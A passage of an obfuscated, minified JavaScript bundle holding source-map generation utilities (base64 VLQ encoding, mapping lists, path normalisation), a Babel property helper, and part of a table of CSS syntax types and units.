G+=0x1;(!k||G>=H[b9(0x5c7)])&&W[b9(0x5e0)](H[b9(0x1ad)](I,H[b9(0x5c7)]));}return W;};},0x1cc7:(d,O,b)=>{const bC=a2C;var U=b(0x23c3),H=Object[bC(0xab9)][bC(0x170)],I=bC(0xea9)!=typeof Map;function s(){const bF=bC;this[bF(0xc8d)]=[],this[bF(0x42b)]=I?new Map():Object[bF(0xbdc)](null);}s[bC(0x988)]=function(c,D){const bv=bC;for(var x=new s(),k=0x0,W=c[bv(0x5c7)];k<W;k++)x[bv(0x798)](c[k],D);return x;},s[bC(0xab9)][bC(0x1da)]=function(){const bd=bC;return I?this[bd(0x42b)][bd(0x1da)]:Object[bd(0xc38)](this[bd(0x42b)])[bd(0x5c7)];},s[bC(0xab9)][bC(0x798)]=function(c,D){const bO=bC;var x=I?c:U[bO(0xaa5)](c),k=I?this[bO(0xef8)](c):H[bO(0x33f)](this[bO(0x42b)],x),W=this[bO(0xc8d)][bO(0x5c7)];k&&!D||this[bO(0xc8d)][bO(0x5e0)](c),k||(I?this[bO(0x42b)][bO(0x9ed)](c,W):this[bO(0x42b)][x]=W);},s[bC(0xab9)][bC(0xef8)]=function(c){const bt=bC;if(I)return this[bt(0x42b)][bt(0xef8)](c);var D=U[bt(0xaa5)](c);return H[bt(0x33f)](this[bt(0x42b)],D);},s[bC(0xab9)][bC(0x851)]=function(c){const be=bC;if(I){var D=this[be(0x42b)][be(0xbf2)](c);if(D>=0x0)return D;}else{var x=U[be(0xaa5)](c);if(H[be(0x33f)](this[be(0x42b)],x))return this[be(0x42b)][x];}throw new Error('\x22'+c+be(0xd61));},s[bC(0xab9)]['at']=function(c){const bb=bC;if(c>=0x0&&c<this[bb(0xc8d)][bb(0x5c7)])return this[bb(0xc8d)][c];throw new Error(bb(0x99d)+c);},s[bC(0xab9)][bC(0x314)]=function(){const ba=bC;return this[ba(0xc8d)][ba(0x6bf)]();},O['C']=s;},0x21c:(d,O,b)=>{const bU=a2C;var a=b(0x1d34);O[bU(0x198)]=function(U){const bH=bU;var H,I='',s=function(c){return c<0x0?0x1+(-c<<0x1):0x0+(c<<0x1);}(U);do{H=0x1f&s,(s>>>=0x5)>0x0&&(H|=0x20),I+=a[bH(0x198)](H);}while(s>0x0);return I;},O[bU(0x43e)]=function(U,H,I){const bI=bU;var D,x,k,W,G=U[bI(0x5c7)],B=0x0,g=0x0;do{if(H>=G)throw new Error(bI(0x697));if(-0x1===(x=a[bI(0x43e)](U[bI(0x929)](H++))))throw new Error(bI(0x4de)+U[bI(0xd10)](H-0x1));D=!!(0x20&x),B+=(x&=0x1f)<<g,g+=0x5;}while(D);I[bI(0x521)]=(W=(k=B)>>0x1,0x1&~k?W:-W),I[bI(0x5a9)]=H;};},0x1d34:(d,O)=>{const bs=a2C;var b=bs(0x8ef)[bs(0x459)]('');O[bs(0x198)]=function(a){const bc=bs;if(0x0<=a&&a<b[bc(0x5c7)])return b[a];throw new TypeError(bc(0x103)+a);},O[bs(0x43e)]=function(a){return 0x41<=a&&a<=0x5a?a-0x41:0x61<=a&&a<=0x7a?a-0x61+0x1a:0x30<=a&&a<=0x39?a-0x30+0x34:0x2b==a?0x3e:0x2f==a?0x3f:-0x1;};},0x258e:(d,O,b)=>{const bx=a2C;var a=b(0x23c3);function U(){const bD=a2C;this[bD(0xc8d)]=[],this[bD(0x470)]=!0x0,this[bD(0xa9e)]={'generatedLine':-0x1,'generatedColumn':0x0};}U[bx(0xab9)][bx(0xc76)]=function(H,I){const bk=bx;this[bk(0xc8d)][bk(0xe0d)](H,I);},U[bx(0xab9)][bx(0x798)]=function(H){const bW=bx;var I,c,D,x,k,W;c=H,D=(I=this[bW(0xa9e)])[bW(0xe03)],x=c[bW(0xe03)],k=I[bW(0x451)],W=c[bW(0x451)],x>D||x==D&&W>=k||a[bW(0x339)](I,c)<=0x0?(this[bW(0xa9e)]=H,this[bW(0xc8d)][bW(0x5e0)](H)):(this[bW(0x470)]=!0x1,this[bW(0xc8d)][bW(0x5e0)](H));},U[bx(0xab9)][bx(0x314)]=function(){const bG=bx;return this[bG(0x470)]||(this[bG(0xc8d)][bG(0x5a8)](a[bG(0x339)]),this[bG(0x470)]=!0x0),this[bG(0xc8d)];},O['P']=U;},0xf1:(d,O,b)=>{const bB=a2C;var U=b(0x21c),H=b(0x23c3),I=b(0x1cc7)['C'],c=b(0x258e)['P'];function D(x){const bo=a2C;x||(x={}),this[bo(0x7a8)]=H[bo(0x755)](x,bo(0xbad),null),this[bo(0xcd2)]=H[bo(0x755)](x,bo(0x73f),null),this[bo(0xde6)]=H[bo(0x755)](x,bo(0xbe7),!0x1),this[bo(0xe37)]=H[bo(0x755)](x,bo(0x880),!0x1),this[bo(0xa1f)]=new I(),this[bo(0xbc0)]=new I(),this[bo(0xf33)]=new c(),this[bo(0x5bd)]=null;}D[bB(0xab9)][bB(0xcca)]=0x3,D[bB(0x684)]=function(x,k){const bg=bB;var W=x[bg(0x73f)],G=new D(Object[bg(0xca1)](k||{},{'file':x[bg(0xbad)],'sourceRoot':W}));return x[bg(0x933)](function(B){const bq=bg;var g={'generated':{'line':B[bq(0xe03)],'column':B[bq(0x451)]}};null!=B[bq(0x7eb)]&&(g[bq(0x7eb)]=B[bq(0x7eb)],null!=W&&(g[bq(0x7eb)]=H[bq(0x144)](W,g[bq(0x7eb)])),g[bq(0xf74)]={'line':B[bq(0xafa)],'column':B[bq(0x8f5)]},null!=B[bq(0x700)]&&(g[bq(0x700)]=B[bq(0x700)])),G[bq(0xad9)](g);}),x[bg(0x24a)][bg(0xe0d)](function(B){const bh=bg;var g=B;null!==W&&(g=H[bh(0x144)](W,B)),G[bh(0xa1f)][bh(0xef8)](g)||G[bh(0xa1f)][bh(0x798)](g);var q=x[bh(0xe9c)](B);null!=q&&G[bh(0x1e9)](B,q);}),G;},D[bB(0xab9)][bB(0xad9)]=function(x){const bP=bB;var k=H[bP(0x755)](x,bP(0x148)),W=H[bP(0x755)](x,bP(0xf74),null),G=H[bP(0x755)](x,bP(0x7eb),null),B=H[bP(0x755)](x,bP(0x700),null);(this[bP(0xde6)]||!0x1!==this[bP(0x99a)](k,W,G,B))&&(null!=G&&(G=String(G),this[bP(0xa1f)][bP(0xef8)](G)||this[bP(0xa1f)][bP(0x798)](G)),null!=B&&(B=String(B),this[bP(0xbc0)][bP(0xef8)](B)||this[bP(0xbc0)][bP(0x798)](B)),this[bP(0xf33)][bP(0x798)]({'generatedLine':k[bP(0x752)],'generatedColumn':k[bP(0x837)],'originalLine':null!=W&&W[bP(0x752)],'originalColumn':null!=W&&W[bP(0x837)],'source':G,'name':B}));},D[bB(0xab9)][bB(0x1e9)]=function(x,k){const bz=bB;var W=x;null!=this[bz(0xcd2)]&&(W=H[bz(0x144)](this[bz(0xcd2)],W)),null!=k?(this[bz(0x5bd)]||(this[bz(0x5bd)]=Object[bz(0xbdc)](null)),this[bz(0x5bd)][H[bz(0xaa5)](W)]=k):this[bz(0x5bd)]&&(delete this[bz(0x5bd)][H[bz(0xaa5)](W)],0x0===Object[bz(0x35c)](this[bz(0x5bd)])[bz(0x5c7)]&&(this[bz(0x5bd)]=null));},D[bB(0xab9)][bB(0x293)]=function(x,k,W){const bR=bB;var G=k;if(null==k){if(null==x[bR(0xbad)])throw new Error(bR(0x628));G=x[bR(0xbad)];}var B=this[bR(0xcd2)];null!=B&&(G=H[bR(0x144)](B,G));var g=new I(),q=new I();this[bR(0xf33)][bR(0xc76)](function(h){const bZ=bR;if(h[bZ(0x7eb)]===G&&null!=h[bZ(0xafa)]){var P=x[bZ(0xa45)]({'line':h[bZ(0xafa)],'column':h[bZ(0x8f5)]});null!=P[bZ(0x7eb)]&&(h[bZ(0x7eb)]=P[bZ(0x7eb)],null!=W&&(h[bZ(0x7eb)]=H[bZ(0x8b8)](W,h[bZ(0x7eb)])),null!=B&&(h[bZ(0x7eb)]=H[bZ(0x144)](B,h[bZ(0x7eb)])),h[bZ(0xafa)]=P[bZ(0x752)],h[bZ(0x8f5)]=P[bZ(0x837)],null!=P[bZ(0x700)]&&(h[bZ(0x700)]=P[bZ(0x700)]));}var z=h[bZ(0x7eb)];null==z||g[bZ(0xef8)](z)||g[bZ(0x798)](z);var R=h[bZ(0x700)];null==R||q[bZ(0xef8)](R)||q[bZ(0x798)](R);},this),this[bR(0xa1f)]=g,this[bR(0xbc0)]=q,x[bR(0x24a)][bR(0xe0d)](function(h){const br=bR;var P=x[br(0xe9c)](h);null!=P&&(null!=W&&(h=H[br(0x8b8)](W,h)),null!=B&&(h=H[br(0x144)](B,h)),this[br(0x1e9)](h,P));},this);},D[bB(0xab9)][bB(0x99a)]=function(x,k,W,G){const bL=bB;if(k&&bL(0x601)!=typeof k[bL(0x752)]&&bL(0x601)!=typeof k[bL(0x837)]){var B=bL(0x6f4);if(this[bL(0xe37)])return bL(0xea9)!=typeof console&&console[bL(0x89d)]&&console[bL(0x89d)](B),!0x1;throw new Error(B);}if((!(x&&bL(0x752)in x&&bL(0x837)in x&&x[bL(0x752)]>0x0&&x[bL(0x837)]>=0x0)||k||W||G)&&!(x&&bL(0x752)in x&&bL(0x837)in x&&k&&bL(0x752)in k&&bL(0x837)in k&&x[bL(0x752)]>0x0&&x[bL(0x837)]>=0x0&&k[bL(0x752)]>0x0&&k[bL(0x837)]>=0x0&&W)){if(B=bL(0xf0a)+JSON[bL(0x6f5)]({'generated':x,'source':W,'original':k,'name':G}),this[bL(0xe37)])return bL(0xea9)!=typeof console&&console[bL(0x89d)]&&console[bL(0x89d)](B),!0x1;throw new Error(B);}},D[bB(0xab9)][bB(0x2d9)]=function(){const bY=bB;for(var x,k,W,G,B=0x0,q=0x1,P=0x0,z=0x0,R=0x0,Z=0x0,L='',Y=this[bY(0xf33)][bY(0x314)](),w=0x0,X=Y[bY(0x5c7)];w<X;w++){if(x='',(k=Y[w])[bY(0xe03)]!==q){for(B=0x0;k[bY(0xe03)]!==q;)x+=';',q++;}else{if(w>0x0){if(!H[bY(0x339)](k,Y[w-0x1]))continue;x+=',';}}x+=U[bY(0x198)](k[bY(0x451)]-B),B=k[bY(0x451)],null!=k[bY(0x7eb)]&&(G=this[bY(0xa1f)][bY(0x851)](k[bY(0x7eb)]),x+=U[bY(0x198)](G-Z),Z=G,x+=U[bY(0x198)](k[bY(0xafa)]-0x1-z),z=k[bY(0xafa)]-0x1,x+=U[bY(0x198)](k[bY(0x8f5)]-P),P=k[bY(0x8f5)],null!=k[bY(0x700)]&&(W=this[bY(0xbc0)][bY(0x851)](k[bY(0x700)]),x+=U[bY(0x198)](W-R),R=W)),L+=x;}return L;},D[bB(0xab9)][bB(0x208)]=function(x,k){const bn=bB;return x[bn(0xf92)](function(W){const bw=bn;if(!this[bw(0x5bd)])return null;null!=k&&(W=H[bw(0x144)](k,W));var G=H[bw(0xaa5)](W);return Object[bw(0xab9)][bw(0x170)][bw(0x33f)](this[bw(0x5bd)],G)?this[bw(0x5bd)][G]:null;},this);},D[bB(0xab9)][bB(0xcbf)]=function(){const bX=bB;var x={'version':this[bX(0xcca)],'sources':this[bX(0xa1f)][bX(0x314)](),'names':this[bX(0xbc0)][bX(0x314)](),'mappings':this[bX(0x2d9)]()};return null!=this[bX(0x7a8)]&&(x[bX(0xbad)]=this[bX(0x7a8)]),null!=this[bX(0xcd2)]&&(x[bX(0x73f)]=this[bX(0xcd2)]),this[bX(0x5bd)]&&(x[bX(0xb8c)]=this[bX(0x208)](x[bX(0x24a)],x[bX(0x73f)])),x;},D[bB(0xab9)][bB(0xcbc)]=function(){const bf=bB;return JSON[bf(0x6f5)](this[bf(0xcbf)]());},O['x']=D;},0x23c3:(O,b)=>{const bN=a2C;b[bN(0x755)]=function(z,R,Z){const bS=bN;if(R in z)return z[R];if(0x3===arguments[bS(0x5c7)])return Z;throw new Error('\x22'+R+bS(0x714));};var U=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,H=/^data:.+\,.+$/;function I(z){const bi=bN;var R=z[bi(0xf10)](U);return R?{'scheme':R[0x1],'auth':R[0x2],'host':R[0x3],'port':R[0x4],'path':R[0x5]}:null;}function D(z){const bQ=bN;var R='';return z[bQ(0xee6)]&&(R+=z[bQ(0xee6)]+':'),R+='//',z[bQ(0x8a0)]&&(R+=z[bQ(0x8a0)]+'@'),z[bQ(0xe47)]&&(R+=z[bQ(0xe47)]),z[bQ(0xe5c)]&&(R+=':'+z[bQ(0xe5c)]),z[bQ(0x8ce)]&&(R+=z[bQ(0x8ce)]),R;}b[bN(0x41f)]=I,b[bN(0xa58)]=D;var x,k,W=(x=function(z){const bE=bN;var R=z,Z=I(z);if(Z){if(!Z[bE(0x8ce)])return z;R=Z[bE(0x8ce)];}for(var L=b[bE(0xb0d)](R),Y=[],w=0x0,X=0x0;;){if(w=X,-0x1===(X=R[bE(0x851)]('/',w))){Y[bE(0x5e0)](R[bE(0x6bf)](w));break;}for(Y[bE(0x5e0)](R[bE(0x6bf)](w,X));X<R[bE(0x5c7)]&&'/'===R[X];)X++;}var f,N=0x0;for(X=Y[bE(0x5c7)]-0x1;X>=0x0;X--)'.'===(f=Y[X])?Y[bE(0xba1)](X,0x1):'..'===f?N++:N>0x0&&(''===f?(Y[bE(0xba1)](X+0x1,N),N=0x0):(Y[bE(0xba1)](X,0x2),N--));return''===(R=Y[bE(0x8b8)]('/'))&&(R=L?'/':'.'),Z?(Z[bE(0x8ce)]=R,D(Z)):R;},k=[],function(z){const bl=bN;for(var R=0x0;R<k[bl(0x5c7)];R++)if(k[R][bl(0xa09)]===z){var Z=k[0x0];return k[0x0]=k[R],k[R]=Z,k[0x0][bl(0x8d6)];}var L=x(z);return k[bl(0xbb7)]({'input':z,'result':L}),k[bl(0x5c7)]>0x20&&k[bl(0xd24)](),L;});function G(z,R){const by=bN;''===z&&(z='.'),''===R&&(R='.');var Z=I(R),L=I(z);if(L&&(z=L[by(0x8ce)]||'/'),Z&&!Z[by(0xee6)])return L&&(Z[by(0xee6)]=L[by(0xee6)]),D(Z);if(Z||R[by(0xf10)](H))return R;if(L&&!L[by(0xe47)]&&!L[by(0x8ce)])return L[by(0xe47)]=R,D(L);var Y='/'===R[by(0xd10)](0x0)?R:W(z[by(0xaa2)](/\/+$/,'')+'/'+R);return L?(L[by(0x8ce)]=Y,D(L)):Y;}b[bN(0xb6f)]=W,b[bN(0x8b8)]=G,b[bN(0xb0d)]=function(z){const bu=bN;return'/'===z[bu(0xd10)](0x0)||U[bu(0x7a2)](z);},b[bN(0x144)]=function(z,R){const bm=bN;''===z&&(z='.'),z=z[bm(0xaa2)](/\/$/,'');for(var Z=0x0;0x0!==R[bm(0x851)](z+'/');){var L=z[bm(0xa67)]('/');if(L<0x0)return R;if((z=z[bm(0x6bf)](0x0,L))[bm(0xf10)](/^([^\/]+:\/)?\/*$/))return R;++Z;}return Array(Z+0x1)[bm(0x8b8)](bm(0xf8a))+R[bm(0x292)](z[bm(0x5c7)]+0x1);};var B=!(bN(0xf0c)in Object[bN(0xbdc)](null));function g(z){return z;}function q(z){const bJ=bN;if(!z)return!0x1;var R=z[bJ(0x5c7)];if(R<0x9)return!0x1;if(0x5f!==z[bJ(0x929)](R-0x1)||0x5f!==z[bJ(0x929)](R-0x2)||0x6f!==z[bJ(0x929)](R-0x3)||0x74!==z[bJ(0x929)](R-0x4)||0x6f!==z[bJ(0x929)](R-0x5)||0x72!==z[bJ(0x929)](R-0x6)||0x70!==z[bJ(0x929)](R-0x7)||0x5f!==z[bJ(0x929)](R-0x8)||0x5f!==z[bJ(0x929)](R-0x9))return!0x1;for(var Z=R-0xa;Z>=0x0;Z--)if(0x24!==z[bJ(0x929)](Z))return!0x1;return!0x0;}function P(z,R){return z===R?0x0:null===z?0x1:null===R?-0x1:z>R?0x1:-0x1;}b[bN(0xaa5)]=B?g:function(z){return q(z)?'$'+z:z;},b[bN(0x9f4)]=B?g:function(z){const bT=bN;return q(z)?z[bT(0x6bf)](0x1):z;},b[bN(0xe5f)]=function(z,R,Z){const bj=bN;var L=P(z[bj(0x7eb)],R[bj(0x7eb)]);return 0x0!==L||0x0!=(L=z[bj(0xafa)]-R[bj(0xafa)])||0x0!=(L=z[bj(0x8f5)]-R[bj(0x8f5)])||Z||0x0!=(L=z[bj(0x451)]-R[bj(0x451)])||0x0!=(L=z[bj(0xe03)]-R[bj(0xe03)])?L:P(z[bj(0x700)],R[bj(0x700)]);},b[bN(0x242)]=function(z,R,Z){const bV=bN;var L;return 0x0!=(L=z[bV(0xafa)]-R[bV(0xafa)])||0x0!=(L=z[bV(0x8f5)]-R[bV(0x8f5)])||Z||0x0!=(L=z[bV(0x451)]-R[bV(0x451)])||0x0!=(L=z[bV(0xe03)]-R[bV(0xe03)])?L:P(z[bV(0x700)],R[bV(0x700)]);},b[bN(0x75a)]=function(z,R,Z){const bp=bN;var L=z[bp(0xe03)]-R[bp(0xe03)];return 0x0!==L||0x0!=(L=z[bp(0x451)]-R[bp(0x451)])||Z||0x0!==(L=P(z[bp(0x7eb)],R[bp(0x7eb)]))||0x0!=(L=z[bp(0xafa)]-R[bp(0xafa)])||0x0!=(L=z[bp(0x8f5)]-R[bp(0x8f5)])?L:P(z[bp(0x700)],R[bp(0x700)]);},b[bN(0xe4b)]=function(z,R,Z){const bA=bN;var L=z[bA(0x451)]-R[bA(0x451)];return 0x0!==L||Z||0x0!==(L=P(z[bA(0x7eb)],R[bA(0x7eb)]))||0x0!=(L=z[bA(0xafa)]-R[bA(0xafa)])||0x0!=(L=z[bA(0x8f5)]-R[bA(0x8f5)])?L:P(z[bA(0x700)],R[bA(0x700)]);},b[bN(0x339)]=function(z,R){const bK=bN;var Z=z[bK(0xe03)]-R[bK(0xe03)];return 0x0!==Z||0x0!=(Z=z[bK(0x451)]-R[bK(0x451)])||0x0!==(Z=P(z[bK(0x7eb)],R[bK(0x7eb)]))||0x0!=(Z=z[bK(0xafa)]-R[bK(0xafa)])||0x0!=(Z=z[bK(0x8f5)]-R[bK(0x8f5)])?Z:P(z[bK(0x700)],R[bK(0x700)]);},b[bN(0xc45)]=function(z){const a0=bN;return JSON[a0(0x881)](z[a0(0xaa2)](/^\)]}'[^\n]*\n/,''));},b[bN(0xc43)]=function(z,R,Z){const a1=bN;if(R=R||'',z&&('/'!==z[z[a1(0x5c7)]-0x1]&&'/'!==R[0x0]&&(z+='/'),R=z+R),Z){var L=I(Z);if(!L)throw new Error(a1(0xaef));if(L[a1(0x8ce)]){var Y=L[a1(0x8ce)][a1(0xa67)]('/');Y>=0x0&&(L[a1(0x8ce)]=L[a1(0x8ce)][a1(0x1ad)](0x0,Y+0x1));}R=G(D(L),R);}return W(R);};},0x2125:(d,O,b)=>{'use strict';function a(H){const a2=a2C;return a=a2(0x782)==typeof Symbol&&a2(0x395)==typeof Symbol[a2(0x8f1)]?function(I){return typeof I;}:function(I){const a3=a2;return I&&a3(0x782)==typeof Symbol&&I[a3(0xa8d)]===Symbol&&I!==Symbol[a3(0xab9)]?a3(0x395):typeof I;},a(H);}function U(H,I,s){const a5=a2C;return c=function(D){const a4=a2C;if(a4(0xf8b)!=a(D)||!D)return D;var x=D[Symbol[a4(0x4dd)]];if(void 0x0!==x){var k=x[a4(0x33f)](D,a4(0xae0));if(a4(0xf8b)!=a(k))return k;throw new TypeError(a4(0x4e3));}return String(D);}(I),(I=a5(0x395)==a(c)?c:c+'')in H?Object[a5(0x5f3)](H,I,{'value':s,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):H[I]=s,H;var c;}b['d'](O,{'A':()=>U});},0xd33:(d,O,b)=>{'use strict';const a6=a2C;b['d'](O,{'A':()=>a});const a={'generic':!0x0,'cssWideKeywords':[a6(0xd0b),a6(0xf80),a6(0xb43),a6(0xbc8),a6(0x4c4)],'units':{'angle':[a6(0x37d),a6(0xb22),a6(0x27a),a6(0xf3e)],'decibel':['db'],'flex':['fr'],'frequency':['hz',a6(0x9c0)],'length':['cm','mm','q','in','pt','pc','px','em',a6(0x185),'ex',a6(0xc74),a6(0xb95),a6(0xd6e),'ch',a6(0xab3),'ic',a6(0x285),'lh',a6(0x5bb),'vw',a6(0xe74),a6(0x84f),a6(0x17c),'vh',a6(0x726),a6(0xaa9),a6(0xd03),'vi',a6(0xca7),a6(0x875),a6(0xc3e),'vb',a6(0xdb6),a6(0x78f),a6(0xf2e),a6(0xf40),a6(0x22a),a6(0x53b),a6(0x6a3),a6(0x152),a6(0xb66),a6(0xe79),a6(0x68f),a6(0xd3e),a6(0x5a0),a6(0x4ea),a6(0x672),a6(0x7ac),a6(0x4e0)],'resolution':[a6(0xba8),a6(0x9bc),a6(0xc35),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':a6(0xf67),'absolute-size':a6(0x874),'acos()':a6(0x597),'alpha-value':a6(0x412),'angle-percentage':a6(0x566),'angular-color-hint':a6(0xe33),'angular-color-stop':a6(0xd1e),'angular-color-stop-list':a6(0xe02),'animateable-feature':a6(0x4f0),'asin()':a6(0x608),'atan()':a6(0x30d),'atan2()':a6(0xd71),'attachment':a6(0x3fe),'attr()':a6(0xda0),'attr-matcher':a6(0x545),'attr-modifier':a6(0x40e),'attribute-selector':a6(0x767),'auto-repeat':a6(0x435),'auto-track-list':a6(0xb1d),'axis':a6(0x31e),'baseline-position':a6(0xbda),'basic-shape':a6(0x7b0),'bg-image':a6(0x7ea),'bg-layer':a6(0x36f),'bg-position':a6(0x23c),'bg-size':a6(0x734),'blur()':a6(0x1e2),'blend-mode':a6(0x3c8),'box':a6(0xf66),'brightness()':a6(0x3af),'calc()':a6(0x7d2),'calc-sum':a6(0xf5a),'calc-product':a6(0x214),'calc-value':a6(0xaea),'calc-constant':a6(0x580),'cf-final-image':a6(0x4a8),'cf-mixing-image':a6(0xdcc),'circle()':a6(0xa4f),'clamp()':a6(0x330),'class-selector':a6(0xbfb),'clip-source':a6(0x535),'color':a6(0x7c9),'color-stop':a6(0x982),'color-stop-angle':a6(0x592),'color-stop-length':a6(0xced),'color-stop-list':a6(0xc53),'color-interpolation-method':a6(0xf95),'combinator':a6(0x894),'common-lig-values':a6(0xca2),'compat-auto':a6(0xa9b),'composite-style':a6(0xda3),'compositing-operator':a6(0xc65),'compound-selector':a6(0x972),'compound-selector-list':a6(0x1ed),'complex-selector':a6(0x8f3),'complex-selector-list':a6(0x96a),'conic-gradient()':a6(0x7a7),'contextual-alt-values':a6(0x841),'content-distribution':a6(0xcd9),'content-list':a6(0x2b1),'content-position':a6(0x706),'content-replacement':a6(0x1dd),'contrast()':a6(0xc42),'cos()':a6(0x5fb),'counter':a6(0xb6a),'counter()':a6(0x999),'counter-name':a6(0x4b2),'counter-style':a6(0x9f7),'counter-style-name':a6(0x4b2),'counters()':a6(0xee5),'cross-fade()':a6(0xf58),'cubic-bezier-timing-function':a6(0xce9),'deprecated-system-color':a6(0x40c),'discretionary-lig-values':a6(0x8d8),'display-box':a6(0xeff),'display-inside':a6(0x9a8),'display-internal':a6(0x687),'display-legacy':a6(0xf15),'display-listitem':a6(0x2b0),'display-outside':a6(0x189),'drop-shadow()':a6(0x1c6),'east-asian-variant-values':a6(0xab5),'east-asian-width-values':a6(0x8bf),'element()':a6(0x1f6),'ellipse()':a6(0x2c1),'ending-shape':a6(0x907),'env()':a6(0x619),'exp()':a6(0x8e2),'explicit-track-list':a6(0x146),'family-name':a6(0x862),'feature-tag-value':a6(0xc81),'feature-type':a6(0x961),'feature-value-block':a6(0x89a),'feature-value-block-list':a6(0xc5f),'feature-value-declaration':a6(0xf08),'feature-value-declaration-list':a6(0x959),'feature-value-name':a6(0x4b2),'fill-rule':a6(0xd8d),'filter-function':a6(0xcc5),'filter-function-list':a6(0x6d4),'final-bg-layer':a6(0xae8),'fixed-breadth':a6(0x632),'fixed-repeat':a6(0xb91),'fixed-size':a6(0x3a2),'font-stretch-absolute':a6(0xbe9),'font-variant-css21':a6(0xc2f),'font-weight-absolute':a6(0x85b),'frequency-percentage':a6(0xda7),'general-enclosed':a6(0xb18),'generic-family':a6(0x168),'generic-name':a6(0x4d1),'geometry-box':a6(0xbea),'gradient':a6(0x930),'grayscale()':a6(0x61d),'grid-line':a6(0xf48),'historical-lig-values':a6(0x534),'hsl()':a6(0x40b),'hsla()':a6(0x2e2),'hue':a6(0xf77),'hue-rotate()':a6(0x17e),'hue-interpolation-method':a6(0xc4a),'hwb()':a6(0x85f),'hypot()':a6(0x737),'image':a6(0x748),'image()':a6(0x361),'image-set()':a6(0x8c7),'image-set-option':a6(0x298),'image-src':a6(0xbd9),'image-tags':a6(0x990),'inflexible-breadth':a6(0x47a),'inset()':a6(0x6e2),'invert()':a6(0x87f),'keyframes-name':a6(0x98c),'keyframe-block':a6(0x8a3),'keyframe-block-list':a6(0xad3),'keyframe-selector':a6(0x508),'lab()':a6(0x50a),'layer()':a6(0x440),'layer-name':a6(0x5ca),'lch()':a6(0xb16),'leader()':a6(0xa39),'leader-type':a6(0x21a),'length-percentage':a6(0xdf5),'light-dark()':a6(0xa65),'line-names':a6(0xc49),'line-name-list':a6(0x360),'line-style':a6(0xeae),'line-width':a6(0x1f5),'linear-color-hint':a6(0x632),'linear-color-stop':a6(0x9d5),'linear-gradient()':a6(0x403),'log()':a6(0xbaa),'mask-layer':a6(0xa6b),'mask-position':a6(0xa22),'mask-reference':a6(0xc6e),'mask-source':a6(0x535),'masking-mode':a6(0x1a9),'matrix()':a6(0x9b5),'matrix3d()':a6(0xb9d),'max()':a6(0xa4b),'media-and':a6(0xfa3),'media-condition':a6(0x11c),'media-condition-without-or':a6(0xc2d),'media-feature':a6(0x88f),'media-in-parens':a6(0x643),'media-not':a6(0xc9e),'media-or':a6(0xa42),'media-query':a6(0xcf7),'media-query-list':a6(0x34b),'media-type':a6(0x9e1),'mf-boolean':a6(0x600),'mf-name':a6(0x9e1),'mf-plain':a6(0x9f3),'mf-range':a6(0x960),'mf-value':a6(0xc79),'min()':a6(0xe66),'minmax()':a6(0x80c),'mod()':a6(0xdfd),'name-repeat':a6(0xea7),'named-color':a6(0xa97),'namespace-prefix':a6(0x9e1),'ns-prefix':a6(0xeb9),'number-percentage':a6(0x412),'numeric-figure-values':a6(0xc39),'numeric-fraction-values':a6(0xc8c),'numeric-spacing-values':a6(0x11b),'nth':a6(0x72d),'opacity()':a6(0x8a7),'overflow-position':a6(0x73e),'outline-radius':a6(0xdf5),'page-body':a6(0x7b9),'page-margin-box':a6(0x3a1),'page-margin-box-type':a6(0xed1),'page-selector-list':a6(0x3f8),'page-selector':a6(0x8c2),'page-size':a6(0xa47),'path()':a6(0x102),'paint()':a6(0x770),'perspective()':a6(0xf32),'polygon()':a6(0x842),'polar-color-space':a6(0x927),'position':a6(0xbfe),'pow()':a6(0x944),'pseudo-class-selector':a6(0xac2),'pseudo-element-selector':a6(0xe73),'pseudo-page':a6(0x8f6),'quote':a6(0x47e),'radial-gradient()':a6(0x289),'ratio':a6(0x1f3),'ray()':a6(0xb88),'ray-size':a6(0x16e),'rectangular-color-space':a6(0x1d3),'relative-selector':a6(0x3e5),'relative-selector-list':a6(0x10a),'relative-size':a6(0xf83),'rem()':a6(0xb4f),'repeat-style':a6(0x466),'repeating-conic-gradient()':a6(0xdf1),'repeating-linear-gradient()':a6(0xe8f),'repeating-radial-gradient()':a6(0x974),'reversed-counter-name':a6(0x91d),'rgb()':a6(0xb08),'rgba()':a6(0x6d8),'rotate()':a6(0x4b4),'rotate3d()':a6(0x1e3),'rotateX()':a6(0x2d3),'rotateY()':a6(0x26e),'rotateZ()':a6(0x12e),'round()':a6(0x2ff),'rounding-strategy':a6(0xbf0),'saturate()':a6(0x209),'scale()':a6(0xa02),'scale3d()':a6(0xbca),'scaleX()':a6(0x2f5),'scaleY()':a6(0xf14),'scaleZ()':a6(0x210),'scroll()':a6(0x9bd),'scroller':a6(0x423),'self-position':a6(0xe4c),'shape-radius':a6(0x20b),'sign()':a6(0xcff),'skew()':a6(0x8d0),'skewX()':a6(0x8ec),'skewY()':a6(0x651),'sepia()':a6(0x228),'shadow':a6(0xf85),'shadow-t':a6(0x45e),'shape':a6(0x8fb),'shape-box':a6(0xc80),'side-or-corner':a6(0x936),'sin()':a6(0xef7),'single-animation':a6(0xa4e),'single-animation-direction':a6(0x86c),'single-animation-fill-mode':a6(0xf94),'single-animation-iteration-count':a6(0x69f),'single-animation-play-state':a6(0xbf8),'single-animation-timeline':a6(0x31f),'single-transition':a6(0x8fe),'single-transition-property':a6(0x582),'size':a6(0xa94),'sqrt()':a6(0x44c),'step-position':a6(0x2a6),'step-timing-function':a6(0x48f),'subclass-selector':a6(0xec1),'supports-condition':a6(0x624),'supports-in-parens':a6(0xcba),'supports-feature':a6(0x9c8),'supports-decl':a6(0x1db),'supports-selector-fn':a6(0x834),'symbol':a6(0x888),'system-color':a6(0x3c9),'tan()':a6(0x114),'target':a6(0x5d2),'target-counter()':a6(0x547),'target-counters()':a6(0x3e2),'target-text()':a6(0xc13),'time-percentage':a6(0x69d),'timeline-range-name':a6(0x625),'easing-function':a6(0xecc),'track-breadth':a6(0xba7),'track-list':a6(0x528),'track-repeat':a6(0xb86),'track-size':a6(0x61a),'transform-function':a6(0x668),'transform-list':a6(0xa12),'transition-behavior-value':a6(0xe99),'translate()':a6(0x3dc),'translate3d()':a6(0x3b5),'translateX()':a6(0x611),'translateY()':a6(0xf99),'translateZ()':a6(0x4ad),'type-or-unit':a6(0x647),'type-selector':a6(0x33c),'var()':a6(0xc07),'view()':a6(0x62f),'viewport-length':a6(0x54f),'visual-box':a6(0x9b3),'wq-name':a6(0x596),'-legacy-gradient':a6(0xeef),'-legacy-linear-gradient':a6(0xb63),'-legacy-repeating-linear-grad